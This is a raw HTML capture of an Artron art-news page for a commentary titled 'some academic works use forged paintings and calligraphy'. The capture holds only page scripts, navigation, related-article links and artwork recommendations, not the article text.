

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20120709/n246372.html
body_size: 22817
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20120709/n246372.html" />
    <title>有些学术论著竟用书画赝品_评论_雅昌新闻</title>
    <meta name="description" content="有些学术论著竟用书画赝品"/>
    <meta name="keywords" content="书画鉴定_雅昌艺术网"/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20120709/n246372.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":246372,
                            "title": "有些学术论著竟用书画赝品",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=246372&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=246372&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="246372"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list334/"
                    class="lastLink">评论</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n246372.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:246372                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=246372   class="supportBtn " data-uid= >  赞</span>
        </div>

                    <h2 class="bdtit z mt30"><span class="titName"><b>相关文章</b></span></h2>
            <ul class="mig comp_list30">
                                    <li><span class="time">2025-08-21 10:13:45</span><a target="_blank"
                                                                            href="/20250821/n1143585.html">雅昌艺术网起诉ArtPro不正当竞争一案胜诉公告</a>
                    </li>
                                        <li><span class="time">2024-12-05 21:21:52</span><a target="_blank"
                                                                            href="/20241205/n1137472.html">雅昌现场 | “如心恕行”劳继雄50余件作品 在荣宝会艺术中心展出</a>
                    </li>
                                        <li><span class="time">2024-07-09 00:00:00</span><a target="_blank"
                                                                            href="/20240709/n1133160.html">雅昌艺术网 | 重要声明！</a>
                    </li>
                                        <li><span class="time">2023-12-10 21:08:12</span><a target="_blank"
                                                                            href="/20231210/n1127687.html">雅昌现场 |  “纪念刘九庵先生暨中国古代书画鉴定学科创立三十周</a>
                    </li>
                                        <li><span class="time">2023-07-25 09:04:39</span><a target="_blank"
                                                                            href="/20230725/n1123477.html">北京王式廓艺术基金会与深圳雅昌艺术网战略合作签约仪式在京举行</a>
                    </li>
                                        <li><span class="time">2023-07-24 00:00:00</span><a target="_blank"
                                                                            href="/20230724/n1123456.html">浔陌山水画艺术展即将亮相福建泉州</a>
                    </li>
                                </ul>
        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
